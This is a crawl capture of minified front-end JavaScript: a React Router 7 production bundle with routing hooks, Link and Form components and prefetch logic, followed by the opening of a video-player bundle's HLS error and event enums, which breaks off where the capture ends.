Ml=y.createContext(null);Ml.displayName="DataRouterState";y.createContext(!1);var Oc=y.createContext({isTransitioning:!1});Oc.displayName="ViewTransition";var Ap=y.createContext(new Map);Ap.displayName="Fetchers";var Hp=y.createContext(null);Hp.displayName="Await";var Oe=y.createContext(null);Oe.displayName="Navigation";var sr=y.createContext(null);sr.displayName="Location";var He=y.createContext({outlet:null,matches:[],isDataRoute:!1});He.displayName="Route";var eu=y.createContext(null);eu.displayName="RouteError";function Wp(e,{relative:t}={}){H(cr(),"useHref() may be used only in the context of a <Router> component.");let{basename:n,navigator:r}=y.useContext(Oe),{hash:l,pathname:o,search:i}=fr(e,{relative:t}),u=o;return n!=="/"&&(u=o==="/"?n:Xe([n,o])),r.createHref({pathname:u,search:i,hash:l})}function cr(){return y.useContext(sr)!=null}function Ut(){return H(cr(),"useLocation() may be used only in the context of a <Router> component."),y.useContext(sr).location}var $c="You should call navigate() in a React.useEffect(), not when your component is first rendered.";function Uc(e){y.useContext(Oe).static||y.useLayoutEffect(e)}function Vp(){let{isDataRoute:e}=y.useContext(He);return e?rh():Qp()}function Qp(){H(cr(),"useNavigate() may be used only in the context of a <Router> component.");let e=y.useContext(vn),{basename:t,navigator:n}=y.useContext(Oe),{matches:r}=y.useContext(He),{pathname:l}=Ut(),o=JSON.stringify(Fc(r)),i=y.useRef(!1);return Uc(()=>{i.current=!0}),y.useCallback((a,s={})=>{if(Ie(i.current,$c),!i.current)return;if(typeof a=="number"){n.go(a);return}let h=Dc(a,JSON.parse(o),l,s.relative==="path");e==null&&t!=="/"&&(h.pathname=h.pathname==="/"?t:Xe([t,h.pathname])),(s.replace?n.replace:n.push)(h,s.state,s)},[t,n,o,l,e])}y.createContext(null);function jh(){let{matches:e}=y.useContext(He),t=e[e.length-1];return t?t.params:{}}function fr(e,{relative:t}={}){let{matches:n}=y.useContext(He),{pathname:r}=Ut(),l=JSON.stringify(Fc(n));return y.useMemo(()=>Dc(e,JSON.parse(l),r,t==="path"),[e,l,r,t])}function Kp(e,t){return jc(e,t)}function jc(e,t,n,r,l){var c;H(cr(),"useRoutes() may be used only in the context of a <Router> component.");let{navigator:o}=y.useContext(Oe),{matches:i}=y.useContext(He),u=i[i.length-1],a=u?u.params:{},s=u?u.pathname:"/",h=u?u.pathnameBase:"/",p=u&&u.route;{let d=p&&p.path||"";Bc(s,!p||d.endsWith("*")||d.endsWith("*?"),`You rendered descendant <Routes> (or called \`useRoutes()\`) at "${s}" (under <Route path="${d}">) but the parent route path has no trailing "*". This means if you navigate deeper, the parent won't match anymore and therefore the child routes will never render.

Please change the parent <Route path="${d}"> to <Route path="${d==="/"?"*":`${d}/*`}">.`)}let m=Ut(),v;if(t){let d=typeof t=="string"?mn(t):t;H(h==="/"||((c=d.pathname)==null?void 0:c.startsWith(h)),`When overriding the location using \`<Routes location>\` or \`useRoutes(routes, location)\`, the location pathname must begin with the portion of the URL pathname that was matched by all parent routes. The current pathname base is "${h}" but pathname "${d.pathname}" was given in the \`location\` prop.`),v=d}else v=m;let g=v.pathname||"/",k=g;if(h!=="/"){let d=h.replace(/^\//,"").split("/");k="/"+g.replace(/^\//,"").split("/").slice(d.length).join("/")}let C=zc(e,{pathname:k});Ie(p||C!=null,`No routes matched location "${v.pathname}${v.search}${v.hash}" `),Ie(C==null||C[C.length-1].route.element!==void 0||C[C.length-1].route.Component!==void 0||C[C.length-1].route.lazy!==void 0,`Matched leaf route at location "${v.pathname}${v.search}${v.hash}" does not have an element or Component. This means it will render an <Outlet /> with a null value by default resulting in an "empty" page.`);let f=Jp(C&&C.map(d=>Object.assign({},d,{params:Object.assign({},a,d.params),pathname:Xe([h,o.encodeLocation?o.encodeLocation(d.pathname.replace(/\?/g,"%3F").replace(/#/g,"%23")).pathname:d.pathname]),pathnameBase:d.pathnameBase==="/"?h:Xe([h,o.encodeLocation?o.encodeLocation(d.pathnameBase.replace(/\?/g,"%3F").replace(/#/g,"%23")).pathname:d.pathnameBase])})),i,n,r,l);return t&&f?y.createElement(sr.Provider,{value:{location:{pathname:"/",search:"",hash:"",state:null,key:"default",...v},navigationType:"POP"}},f):f}function Yp(){let e=nh(),t=Up(e)?`${e.status} ${e.statusText}`:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,r="rgba(200,200,200, 0.5)",l={padding:"0.5rem",backgroundColor:r},o={padding:"2px 4px",backgroundColor:r},i=null;return console.error("Error handled by React Router default ErrorBoundary:",e),i=y.createElement(y.Fragment,null,y.createElement("p",null,"💿 Hey developer 👋"),y.createElement("p",null,"You can provide a way better UX than this when your app throws errors by providing your own ",y.createElement("code",{style:o},"ErrorBoundary")," or"," ",y.createElement("code",{style:o},"errorElement")," prop on your route.")),y.createElement(y.Fragment,null,y.createElement("h2",null,"Unexpected Application Error!"),y.createElement("h3",{style:{fontStyle:"italic"}},t),n?y.createElement("pre",{style:l},n):null,i)}var Xp=y.createElement(Yp,null),Gp=class extends y.Component{constructor(e){super(e),this.state={location:e.location,revalidation:e.revalidation,error:e.error}}static getDerivedStateFromError(e){return{error:e}}static getDerivedStateFromProps(e,t){return t.location!==e.location||t.revalidation!=="idle"&&e.revalidation==="idle"?{error:e.error,location:e.location,revalidation:e.revalidation}:{error:e.error!==void 0?e.error:t.error,location:t.location,revalidation:e.revalidation||t.revalidation}}componentDidCatch(e,t){this.props.onError?this.props.onError(e,t):console.error("React Router caught the following error during render",e)}render(){return this.state.error!==void 0?y.createElement(He.Provider,{value:this.props.routeContext},y.createElement(eu.Provider,{value:this.state.error,children:this.props.component})):this.props.children}};function Zp({routeContext:e,match:t,children:n}){let r=y.useContext(vn);return r&&r.static&&r.staticContext&&(t.route.errorElement||t.route.ErrorBoundary)&&(r.staticContext._deepestRenderedBoundaryId=t.route.id),y.createElement(He.Provider,{value:e},n)}function Jp(e,t=[],n=null,r=null,l=null){if(e==null){if(!n)return null;if(n.errors)e=n.matches;else if(t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let o=e,i=n==null?void 0:n.errors;if(i!=null){let h=o.findIndex(p=>p.route.id&&(i==null?void 0:i[p.route.id])!==void 0);H(h>=0,`Could not find a matching route for errors on route IDs: ${Object.keys(i).join(",")}`),o=o.slice(0,Math.min(o.length,h+1))}let u=!1,a=-1;if(n)for(let h=0;h<o.length;h++){let p=o[h];if((p.route.HydrateFallback||p.route.hydrateFallbackElement)&&(a=h),p.route.id){let{loaderData:m,errors:v}=n,g=p.route.loader&&!m.hasOwnProperty(p.route.id)&&(!v||v[p.route.id]===void 0);if(p.route.lazy||g){u=!0,a>=0?o=o.slice(0,a+1):o=[o[0]];break}}}let s=n&&r?(h,p)=>{var m,v;r(h,{location:n.location,params:((v=(m=n.matches)==null?void 0:m[0])==null?void 0:v.params)??{},unstable_pattern:jp(n.matches),errorInfo:p})}:void 0;return o.reduceRight((h,p,m)=>{let v,g=!1,k=null,C=null;n&&(v=i&&p.route.id?i[p.route.id]:void 0,k=p.route.errorElement||Xp,u&&(a<0&&m===0?(Bc("route-fallback",!1,"No `HydrateFallback` element provided to render during initial hydration"),g=!0,C=null):a===m&&(g=!0,C=p.route.hydrateFallbackElement||null)));let f=t.concat(o.slice(0,m+1)),c=()=>{let d;return v?d=k:g?d=C:p.route.Component?d=y.createElement(p.route.Component,null):p.route.element?d=p.route.element:d=h,y.createElement(Zp,{match:p,routeContext:{outlet:h,matches:f,isDataRoute:n!=null},children:d})};return n&&(p.route.ErrorBoundary||p.route.errorElement||m===0)?y.createElement(Gp,{location:n.location,revalidation:n.revalidation,component:k,error:v,children:c(),routeContext:{outlet:null,matches:f,isDataRoute:!0},onError:s}):c()},null)}function tu(e){return`${e} must be used within a data router.  See https://reactrouter.com/en/main/routers/picking-a-router.`}function qp(e){let t=y.useContext(vn);return H(t,tu(e)),t}function bp(e){let t=y.useContext(Ml);return H(t,tu(e)),t}function eh(e){let t=y.useContext(He);return H(t,tu(e)),t}function nu(e){let t=eh(e),n=t.matches[t.matches.length-1];return H(n.route.id,`${e} can only be used on routes that contain a unique "id"`),n.route.id}function th(){return nu("useRouteId")}function nh(){var r;let e=y.useContext(eu),t=bp("useRouteError"),n=nu("useRouteError");return e!==void 0?e:(r=t.errors)==null?void 0:r[n]}function rh(){let{router:e}=qp("useNavigate"),t=nu("useNavigate"),n=y.useRef(!1);return Uc(()=>{n.current=!0}),y.useCallback(async(l,o={})=>{Ie(n.current,$c),n.current&&(typeof l=="number"?await e.navigate(l):await e.navigate(l,{fromRouteId:t,...o}))},[e,t])}var ga={};function Bc(e,t,n){!t&&!ga[e]&&(ga[e]=!0,Ie(!1,n))}y.memo(lh);function lh({routes:e,future:t,state:n,unstable_onError:r}){return jc(e,void 0,n,r,t)}function oh(e){H(!1,"A <Route> is only ever to be used as the child of <Routes> element, never rendered directly. Please wrap your <Route> in a <Routes>.")}function ih({basename:e="/",children:t=null,location:n,navigationType:r="POP",navigator:l,static:o=!1,unstable_useTransitions:i}){H(!cr(),"You cannot render a <Router> inside another <Router>. You should never have more than one in your app.");let u=e.replace(/^\/*/,"/"),a=y.useMemo(()=>({basename:u,navigator:l,static:o,unstable_useTransitions:i,future:{}}),[u,l,o,i]);typeof n=="string"&&(n=mn(n));let{pathname:s="/",search:h="",hash:p="",state:m=null,key:v="default"}=n,g=y.useMemo(()=>{let k=be(s,u);return k==null?null:{location:{pathname:k,search:h,hash:p,state:m,key:v},navigationType:r}},[u,s,h,p,m,v,r]);return Ie(g!=null,`<Router basename="${u}"> is not able to match the URL "${s}${h}${p}" because it does not start with the basename, so the <Router> won't render anything.`),g==null?null:y.createElement(Oe.Provider,{value:a},y.createElement(sr.Provider,{children:t,value:g}))}function Bh({children:e,location:t}){return Kp(oi(e),t)}function oi(e,t=[]){let n=[];return y.Children.forEach(e,(r,l)=>{if(!y.isValidElement(r))return;let o=[...t,l];if(r.type===y.Fragment){n.push.apply(n,oi(r.props.children,o));return}H(r.type===oh,`[${typeof r.type=="string"?r.type:r.type.name}] is not a <Route> component. All component children of <Routes> must be a <Route> or <React.Fragment>`),H(!r.props.index||!r.props.children,"An index route cannot have child routes.");let i={id:r.props.id||o.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,middleware:r.props.middleware,loader:r.props.loader,action:r.props.action,hydrateFallbackElement:r.props.hydrateFallbackElement,HydrateFallback:r.props.HydrateFallback,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.hasErrorBoundary===!0||r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(i.children=oi(r.props.children,o)),n.push(i)}),n}var Vr="get",Qr="application/x-www-form-urlencoded";function Fl(e){return typeof HTMLElement<"u"&&e instanceof HTMLElement}function uh(e){return Fl(e)&&e.tagName.toLowerCase()==="button"}function ah(e){return Fl(e)&&e.tagName.toLowerCase()==="form"}function sh(e){return Fl(e)&&e.tagName.toLowerCase()==="input"}function ch(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function fh(e,t){return e.button===0&&(!t||t==="_self")&&!ch(e)}var Tr=null;function dh(){if(Tr===null)try{new FormData(document.createElement("form"),0),Tr=!1}catch{Tr=!0}return Tr}var ph=new Set(["application/x-www-form-urlencoded","multipart/form-data","text/plain"]);function co(e){return e!=null&&!ph.has(e)?(Ie(!1,`"${e}" is not a valid \`encType\` for \`<Form>\`/\`<fetcher.Form>\` and will default to "${Qr}"`),null):e}function hh(e,t){let n,r,l,o,i;if(ah(e)){let u=e.getAttribute("action");r=u?be(u,t):null,n=e.getAttribute("method")||Vr,l=co(e.getAttribute("enctype"))||Qr,o=new FormData(e)}else if(uh(e)||sh(e)&&(e.type==="submit"||e.type==="image")){let u=e.form;if(u==null)throw new Error('Cannot submit a <button> or <input type="submit"> without a <form>');let a=e.getAttribute("formaction")||u.getAttribute("action");if(r=a?be(a,t):null,n=e.getAttribute("formmethod")||u.getAttribute("method")||Vr,l=co(e.getAttribute("formenctype"))||co(u.getAttribute("enctype"))||Qr,o=new FormData(u,e),!dh()){let{name:s,type:h,value:p}=e;if(h==="image"){let m=s?`${s}.`:"";o.append(`${m}x`,"0"),o.append(`${m}y`,"0")}else s&&o.append(s,p)}}else{if(Fl(e))throw new Error('Cannot submit element that is not <form>, <button>, or <input type="submit|image">');n=Vr,r=null,l=Qr,i=e}return o&&l==="text/plain"&&(i=o,o=void 0),{action:r,method:n.toLowerCase(),encType:l,formData:o,body:i}}Object.getOwnPropertyNames(Object.prototype).sort().join("\0");function ru(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function mh(e,t,n){let r=typeof e=="string"?new URL(e,typeof window>"u"?"server://singlefetch/":window.location.origin):e;return r.pathname==="/"?r.pathname=`_root.${n}`:t&&be(r.pathname,t)==="/"?r.pathname=`${t.replace(/\/$/,"")}/_root.${n}`:r.pathname=`${r.pathname.replace(/\/$/,"")}.${n}`,r}async function vh(e,t){if(e.id in t)return t[e.id];try{let n=await import(e.module);return t[e.id]=n,n}catch(n){return console.error(`Error loading route module \`${e.module}\`, reloading page...`),console.error(n),window.__reactRouterContext&&window.__reactRouterContext.isSpaMode,window.location.reload(),new Promise(()=>{})}}function yh(e){return e==null?!1:e.href==null?e.rel==="preload"&&typeof e.imageSrcSet=="string"&&typeof e.imageSizes=="string":typeof e.rel=="string"&&typeof e.href=="string"}async function gh(e,t,n){let r=await Promise.all(e.map(async l=>{let o=t.routes[l.route.id];if(o){let i=await vh(o,n);return i.links?i.links():[]}return[]}));return Eh(r.flat(1).filter(yh).filter(l=>l.rel==="stylesheet"||l.rel==="preload").map(l=>l.rel==="stylesheet"?{...l,rel:"prefetch",as:"style"}:{...l,rel:"prefetch"}))}function wa(e,t,n,r,l,o){let i=(a,s)=>n[s]?a.route.id!==n[s].route.id:!0,u=(a,s)=>{var h;return n[s].pathname!==a.pathname||((h=n[s].route.path)==null?void 0:h.endsWith("*"))&&n[s].params["*"]!==a.params["*"]};return o==="assets"?t.filter((a,s)=>i(a,s)||u(a,s)):o==="data"?t.filter((a,s)=>{var p;let h=r.routes[a.route.id];if(!h||!h.hasLoader)return!1;if(i(a,s)||u(a,s))return!0;if(a.route.shouldRevalidate){let m=a.route.shouldRevalidate({currentUrl:new URL(l.pathname+l.search+l.hash,window.origin),currentParams:((p=n[0])==null?void 0:p.params)||{},nextUrl:new URL(e,window.origin),nextParams:a.params,defaultShouldRevalidate:!0});if(typeof m=="boolean")return m}return!0}):[]}function wh(e,t,{includeHydrateFallback:n}={}){return kh(e.map(r=>{let l=t.routes[r.route.id];if(!l)return[];let o=[l.module];return l.clientActionModule&&(o=o.concat(l.clientActionModule)),l.clientLoaderModule&&(o=o.concat(l.clientLoaderModule)),n&&l.hydrateFallbackModule&&(o=o.concat(l.hydrateFallbackModule)),l.imports&&(o=o.concat(l.imports)),o}).flat(1))}function kh(e){return[...new Set(e)]}function Sh(e){let t={},n=Object.keys(e).sort();for(let r of n)t[r]=e[r];return t}function Eh(e,t){let n=new Set;return new Set(t),e.reduce((r,l)=>{let o=JSON.stringify(Sh(l));return n.has(o)||(n.add(o),r.push({key:o,link:l})),r},[])}function Ac(){let e=y.useContext(vn);return ru(e,"You must render this element inside a <DataRouterContext.Provider> element"),e}function Ch(){let e=y.useContext(Ml);return ru(e,"You must render this element inside a <DataRouterStateContext.Provider> element"),e}var lu=y.createContext(void 0);lu.displayName="FrameworkContext";function Hc(){let e=y.useContext(lu);return ru(e,"You must render this element inside a <HydratedRouter> element"),e}function xh(e,t){let n=y.useContext(lu),[r,l]=y.useState(!1),[o,i]=y.useState(!1),{onFocus:u,onBlur:a,onMouseEnter:s,onMouseLeave:h,onTouchStart:p}=t,m=y.useRef(null);y.useEffect(()=>{if(e==="render"&&i(!0),e==="viewport"){let k=f=>{f.forEach(c=>{i(c.isIntersecting)})},C=new IntersectionObserver(k,{threshold:.5});return m.current&&C.observe(m.current),()=>{C.disconnect()}}},[e]),y.useEffect(()=>{if(r){let k=setTimeout(()=>{i(!0)},100);return()=>{clearTimeout(k)}}},[r]);let v=()=>{l(!0)},g=()=>{l(!1),i(!1)};return n?e!=="intent"?[o,m,{}]:[o,m,{onFocus:_n(u,v),onBlur:_n(a,g),onMouseEnter:_n(s,v),onMouseLeave:_n(h,g),onTouchStart:_n(p,v)}]:[!1,m,{}]}function _n(e,t){return n=>{e&&e(n),n.defaultPrevented||t(n)}}function Ph({page:e,...t}){let{router:n}=Ac(),r=y.useMemo(()=>zc(n.routes,e,n.basename),[n.routes,e,n.basename]);return r?y.createElement(Rh,{page:e,matches:r,...t}):null}function _h(e){let{manifest:t,routeModules:n}=Hc(),[r,l]=y.useState([]);return y.useEffect(()=>{let o=!1;return gh(e,t,n).then(i=>{o||l(i)}),()=>{o=!0}},[e,t,n]),r}function Rh({page:e,matches:t,...n}){let r=Ut(),{manifest:l,routeModules:o}=Hc(),{basename:i}=Ac(),{loaderData:u,matches:a}=Ch(),s=y.useMemo(()=>wa(e,t,a,l,r,"data"),[e,t,a,l,r]),h=y.useMemo(()=>wa(e,t,a,l,r,"assets"),[e,t,a,l,r]),p=y.useMemo(()=>{if(e===r.pathname+r.search+r.hash)return[];let g=new Set,k=!1;if(t.forEach(f=>{var d;let c=l.routes[f.route.id];!c||!c.hasLoader||(!s.some(w=>w.route.id===f.route.id)&&f.route.id in u&&((d=o[f.route.id])!=null&&d.shouldRevalidate)||c.hasClientLoader?k=!0:g.add(f.route.id))}),g.size===0)return[];let C=mh(e,i,"data");return k&&g.size>0&&C.searchParams.set("_routes",t.filter(f=>g.has(f.route.id)).map(f=>f.route.id).join(",")),[C.pathname+C.search]},[i,u,r,l,s,t,e,o]),m=y.useMemo(()=>wh(h,l),[h,l]),v=_h(h);return y.createElement(y.Fragment,null,p.map(g=>y.createElement("link",{key:g,rel:"prefetch",as:"fetch",href:g,...n})),m.map(g=>y.createElement("link",{key:g,rel:"modulepreload",href:g,...n})),v.map(({key:g,link:k})=>y.createElement("link",{key:g,nonce:n.nonce,...k})))}function Lh(...e){return t=>{e.forEach(n=>{typeof n=="function"?n(t):n!=null&&(n.current=t)})}}var Wc=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u";try{Wc&&(window.__reactRouterVersion="7.10.1")}catch{}function Ah({basename:e,children:t,unstable_useTransitions:n,window:r}){let l=y.useRef();l.current==null&&(l.current=hp({window:r,v5Compat:!0}));let o=l.current,[i,u]=y.useState({action:o.action,location:o.location}),a=y.useCallback(s=>{n===!1?u(s):y.startTransition(()=>u(s))},[n]);return y.useLayoutEffect(()=>o.listen(a),[o,a]),y.createElement(ih,{basename:e,children:t,location:i.location,navigationType:i.action,navigator:o,unstable_useTransitions:n===!0})}var Vc=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,Qc=y.forwardRef(function({onClick:t,discover:n="render",prefetch:r="none",relative:l,reloadDocument:o,replace:i,state:u,target:a,to:s,preventScrollReset:h,viewTransition:p,...m},v){let{basename:g,unstable_useTransitions:k}=y.useContext(Oe),C=typeof s=="string"&&Vc.test(s),f,c=!1;if(typeof s=="string"&&C&&(f=s,Wc))try{let N=new URL(window.location.href),ne=s.startsWith("//")?new URL(N.protocol+s):new URL(s),tt=be(ne.pathname,g);ne.origin===N.origin&&tt!=null?s=tt+ne.search+ne.hash:c=!0}catch{Ie(!1,`<Link to="${s}"> contains an invalid URL which will probably break when clicked - please update to a valid URL path.`)}let d=Wp(s,{relative:l}),[w,E,_]=xh(r,m),x=Mh(s,{replace:i,state:u,target:a,preventScrollReset:h,relative:l,viewTransition:p,unstable_useTransitions:k});function L(N){t&&t(N),N.defaultPrevented||x(N)}let I=y.createElement("a",{...m,..._,href:f||d,onClick:c||o?t:L,ref:Lh(v,E),target:a,"data-discover":!C&&n==="render"?"true":void 0});return w&&!C?y.createElement(y.Fragment,null,I,y.createElement(Ph,{page:d})):I});Qc.displayName="Link";var Nh=y.forwardRef(function({"aria-current":t="page",caseSensitive:n=!1,className:r="",end:l=!1,style:o,to:i,viewTransition:u,children:a,...s},h){let p=fr(i,{relative:s.relative}),m=Ut(),v=y.useContext(Ml),{navigator:g,basename:k}=y.useContext(Oe),C=v!=null&&$h(p)&&u===!0,f=g.encodeLocation?g.encodeLocation(p).pathname:p.pathname,c=m.pathname,d=v&&v.navigation&&v.navigation.location?v.navigation.location.pathname:null;n||(c=c.toLowerCase(),d=d?d.toLowerCase():null,f=f.toLowerCase()),d&&k&&(d=be(d,k)||d);const w=f!=="/"&&f.endsWith("/")?f.length-1:f.length;let E=c===f||!l&&c.startsWith(f)&&c.charAt(w)==="/",_=d!=null&&(d===f||!l&&d.startsWith(f)&&d.charAt(f.length)==="/"),x={isActive:E,isPending:_,isTransitioning:C},L=E?t:void 0,I;typeof r=="function"?I=r(x):I=[r,E?"active":null,_?"pending":null,C?"transitioning":null].filter(Boolean).join(" ");let N=typeof o=="function"?o(x):o;return y.createElement(Qc,{...s,"aria-current":L,className:I,ref:h,style:N,to:i,viewTransition:u},typeof a=="function"?a(x):a)});Nh.displayName="NavLink";var zh=y.forwardRef(({discover:e="render",fetcherKey:t,navigate:n,reloadDocument:r,replace:l,state:o,method:i=Vr,action:u,onSubmit:a,relative:s,preventScrollReset:h,viewTransition:p,...m},v)=>{let{unstable_useTransitions:g}=y.useContext(Oe),k=Ih(),C=Oh(u,{relative:s}),f=i.toLowerCase()==="get"?"get":"post",c=typeof u=="string"&&Vc.test(u),d=w=>{if(a&&a(w),w.defaultPrevented)return;w.preventDefault();let E=w.nativeEvent.submitter,_=(E==null?void 0:E.getAttribute("formmethod"))||i,x=()=>k(E||w.currentTarget,{fetcherKey:t,method:_,navigate:n,replace:l,state:o,relative:s,preventScrollReset:h,viewTransition:p});g&&n!==!1?y.startTransition(()=>x()):x()};return y.createElement("form",{ref:v,method:f,action:C,onSubmit:r?a:d,...m,"data-discover":!c&&e==="render"?"true":void 0})});zh.displayName="Form";function Th(e){return`${e} must be used within a data router.  See https://reactrouter.com/en/main/routers/picking-a-router.`}function Kc(e){let t=y.useContext(vn);return H(t,Th(e)),t}function Mh(e,{target:t,replace:n,state:r,preventScrollReset:l,relative:o,viewTransition:i,unstable_useTransitions:u}={}){let a=Vp(),s=Ut(),h=fr(e,{relative:o});return y.useCallback(p=>{if(fh(p,t)){p.preventDefault();let m=n!==void 0?n:rr(s)===rr(h),v=()=>a(e,{replace:m,state:r,preventScrollReset:l,relative:o,viewTransition:i});u?y.startTransition(()=>v()):v()}},[s,a,h,n,r,t,e,l,o,i,u])}var Fh=0,Dh=()=>`__${String(++Fh)}__`;function Ih(){let{router:e}=Kc("useSubmit"),{basename:t}=y.useContext(Oe),n=th(),r=e.fetch,l=e.navigate;return y.useCallback(async(o,i={})=>{let{action:u,method:a,encType:s,formData:h,body:p}=hh(o,t);if(i.navigate===!1){let m=i.fetcherKey||Dh();await r(m,n,i.action||u,{preventScrollReset:i.preventScrollReset,formData:h,body:p,formMethod:i.method||a,formEncType:i.encType||s,flushSync:i.flushSync})}else await l(i.action||u,{preventScrollReset:i.preventScrollReset,formData:h,body:p,formMethod:i.method||a,formEncType:i.encType||s,replace:i.replace,state:i.state,fromRouteId:n,flushSync:i.flushSync,viewTransition:i.viewTransition})},[r,l,t,n])}function Oh(e,{relative:t}={}){let{basename:n}=y.useContext(Oe),r=y.useContext(He);H(r,"useFormAction must be used inside a RouteContext");let[l]=r.matches.slice(-1),o={...fr(e||".",{relative:t})},i=Ut();if(e==null){o.search=i.search;let u=new URLSearchParams(o.search),a=u.getAll("index");if(a.some(h=>h==="")){u.delete("index"),a.filter(p=>p).forEach(p=>u.append("index",p));let h=u.toString();o.search=h?`?${h}`:""}}return(!e||e===".")&&l.route.index&&(o.search=o.search?o.search.replace(/^\?/,"?index&"):"?index"),n!=="/"&&(o.pathname=o.pathname==="/"?n:Xe([n,o.pathname])),rr(o)}function $h(e,{relative:t}={}){let n=y.useContext(Oc);H(n!=null,"`useViewTransitionState` must be used within `react-router-dom`'s `RouterProvider`.  Did you accidentally import `RouterProvider` from `react-router`?");let{basename:r}=Kc("useViewTransitionState"),l=fr(e,{relative:t});if(!n.isTransitioning)return!1;let o=be(n.currentLocation.pathname,r)||n.currentLocation.pathname,i=be(n.nextLocation.pathname,r)||n.nextLocation.pathname;return vl(l.pathname,i)!=null||vl(l.pathname,o)!=null}export{Ah as B,Qc as L,Bh as R,Uh as a,oh as b,Ut as c,y as r,jh as u};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dfwhy.com/assets/video-player-DrU42sTK.js
body_size: 156077
content:
const M=Number.isFinite||function(a){return typeof a=="number"&&isFinite(a)},Ba=Number.isSafeInteger||function(a){return typeof a=="number"&&Math.abs(a)<=Ua},Ua=Number.MAX_SAFE_INTEGER||9007199254740991;let V=function(a){return a.NETWORK_ERROR="networkError",a.MEDIA_ERROR="mediaError",a.KEY_SYSTEM_ERROR="keySystemError",a.MUX_ERROR="muxError",a.OTHER_ERROR="otherError",a}({}),R=function(a){return a.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",a.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",a.KEY_SYSTEM_NO_SESSION="keySystemNoSession",a.KEY_SYSTEM_NO_CONFIGURED_LICENSE="keySystemNoConfiguredLicense",a.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",a.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED="keySystemServerCertificateRequestFailed",a.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED="keySystemServerCertificateUpdateFailed",a.KEY_SYSTEM_SESSION_UPDATE_FAILED="keySystemSessionUpdateFailed",a.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED="keySystemStatusOutputRestricted",a.KEY_SYSTEM_STATUS_INTERNAL_ERROR="keySystemStatusInternalError",a.KEY_SYSTEM_DESTROY_MEDIA_KEYS_ERROR="keySystemDestroyMediaKeysError",a.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR="keySystemDestroyCloseSessionError",a.KEY_SYSTEM_DESTROY_REMOVE_SESSION_ERROR="keySystemDestroyRemoveSessionError",a.MANIFEST_LOAD_ERROR="manifestLoadError",a.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",a.MANIFEST_PARSING_ERROR="manifestParsingError",a.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",a.LEVEL_EMPTY_ERROR="levelEmptyError",a.LEVEL_LOAD_ERROR="levelLoadError",a.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",a.LEVEL_PARSING_ERROR="levelParsingError",a.LEVEL_SWITCH_ERROR="levelSwitchError",a.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",a.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",a.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",a.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",a.FRAG_LOAD_ERROR="fragLoadError",a.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",a.FRAG_DECRYPT_ERROR="fragDecryptError",a.FRAG_PARSING_ERROR="fragParsingError",a.FRAG_GAP="fragGap",a.REMUX_ALLOC_ERROR="remuxAllocError",a.KEY_LOAD_ERROR="keyLoadError",a.KEY_LOAD_TIMEOUT="keyLoadTimeOut",a.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",a.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",a.BUFFER_APPEND_ERROR="bufferAppendError",a.BUFFER_APPENDING_ERROR="bufferAppendingError",a.BUFFER_STALLED_ERROR="bufferStalledError",a.BUFFER_FULL_ERROR="bufferFullError",a.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",a.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",a.ASSET_LIST_LOAD_ERROR="assetListLoadError",a.ASSET_LIST_LOAD_TIMEOUT="assetListLoadTimeout",a.ASSET_LIST_PARSING_ERROR="assetListParsingError",a.INTERSTITIAL_ASSET_ITEM_ERROR="interstitialAssetItemError",a.INTERNAL_EXCEPTION="internalException",a.INTERNAL_ABORTED="aborted",a.ATTACH_MEDIA_ERROR="attachMediaError",a.UNKNOWN="unknown",a}({}),m=function(a){return a.MEDIA_ATTACHING="hlsMediaAttaching",a.MEDIA_ATTACHED="hlsMediaAttached",a.MEDIA_DETACHING="hlsMediaDetaching",a.MEDIA_DETACHED="hlsMediaDetached",a.MEDIA_ENDED="hlsMediaEnded",a.STALL_RESOLVED="hlsStallResolved",a.BUFFER_RESET="hlsBufferReset",a.BUFFER_CODECS="hlsBufferCodecs",a.BUFFER_CREATED="hlsBufferCreated",a.BUFFER_APPENDING="hlsBufferAppending",a.BUFFER_APPENDED="hlsBufferAppended",a.BUFFER_EOS="hlsBufferEos",a.BUFFERED_TO_END="hlsBufferedToEnd",a.BUFFER_FLUSHING="hlsBufferFlushing",a.BUFFER_FLUSHED="hlsBufferFlushed",a.MANIFEST_LOADING="hlsManifestLoading",a.MANIFEST_LOADED="hlsManifestLoaded",a.MANIFEST_PARSED="hlsManifestParsed",a.LEVEL_SWITCHING="hlsLevelSwitching",a.LEVEL_SWITCHED="hlsLevelSwitched",a.LEVEL_LOADING="hlsLevelLoading",a.LEVEL_LOADED="hlsLevelLoaded",a.LEVEL_UPDATED="hlsLevelUpdated",a.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",a.LEVELS_UPDATED="hlsLevelsUpdated",a.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",a.A